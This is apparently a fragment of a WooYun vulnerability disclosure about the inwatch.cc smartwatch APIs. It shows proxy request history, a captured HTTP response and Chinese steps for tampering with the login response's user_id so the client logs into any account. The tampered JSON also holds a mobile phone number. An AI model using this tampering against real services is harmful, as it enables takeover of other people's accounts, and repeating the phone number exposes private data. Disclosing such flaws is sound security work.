 # Host Method URL
282 http://shouhuan.api.inwatch.cc POST /food-combo
283 http://shouhuan.api.inwatch.cc POST /food
284 http://shouhuan.api.inwatch.cc POST /food-suggestion
285 http://shouhuan.api.inwatch.cc POST /health-action-cat
286 http://shouhuan.api.inwatch.cc POST /sport
288 http://passport.api.inwatch.cc POST /user/login?format=json
289 http://passport.api.inwatch.cc GET /user/apps?format=json&user_id=1&sign=bd90b5676ab921cffa9a03f977406749c80776e3
Request Original response Edited response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: ServiceStack/3.971 Win32NT/.NET
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 09 Nov 2015 01:39:55 GMT
Content-Length: 58
此时拦截服务端返回错误消息并篡改其中user_id值为任意用户id号。
此处以id为1的用户来做演示例子。
修改后将数据返回给客户端，客户端将通过认证，进入id为1的账户。
{"user_id":1,"mobile":"15920390844","code":0,"message":""}
www.wooyun.org